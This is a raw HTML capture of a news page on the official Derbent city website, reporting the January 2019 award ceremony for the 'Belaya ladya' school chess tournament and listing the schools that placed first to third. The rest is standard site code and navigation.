

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/
body_size: 14837
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Награждение участников турнира по шахматам &quot;Белая ладья&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769036851','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'75793c26d4a639abd02ef70dd370872f'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Награждение участников турнира по шахматам &quot;Белая ладья&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/a67/a67c21abeaecef369c80842e2fd45c01.jpeg"
                 width="1040"
                 height="780"
                 alt="Награждение участников турнира по шахматам &quot;Белая ладья&quot;"
                 title="Награждение участников турнира по шахматам &quot;Белая ладья&quot;"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                12 января 2019            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>9 января в ДДЮТ состоялось награждение участников&nbsp;&nbsp;городского турнира по шахматам среди школьников &quot;Белая ладья&quot;. По итогам соревнований 1 место заняла команда СОШ 19.&nbsp;&nbsp;2 место -команда СОШ 15.&nbsp;&nbsp;3 место- СОШ 11. Награждение провели начальник отдела спорта Наваи Рзаев и главный судья турнира Надыр Нурачев.</p>
                    </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/&t=Награждение участников турнира по шахматам &quot;Белая ладья&quot;" onclick="return fbs_click('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/', 'Награждение участников турнира по шахматам &quot;Белая ладья&quot;');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Награждение участников турнира по шахматам \"Белая ладья\"'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/+Награждение участников турнира по шахматам &quot;Белая ладья&quot;" onclick="return twitter_click_1('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/', 'Награждение участников турнира по шахматам &quot;Белая ладья&quot;');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/" onclick="return vk_click('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/&subject=Награждение участников турнира по шахматам &quot;Белая ладья&quot;" onclick="return lj_click('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/', 'Награждение участников турнира по шахматам &quot;Белая ладья&quot;');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/" onclick="return mailru_click('https://www.derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/93951/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
